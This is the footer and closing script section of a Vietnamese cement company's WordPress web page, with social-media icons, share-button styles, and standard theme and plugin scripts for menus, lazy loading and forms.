viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script> <script id="wp-api-fetch-js-after">wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "http://ximangtanquang.com.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5a79425436" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767800182 -->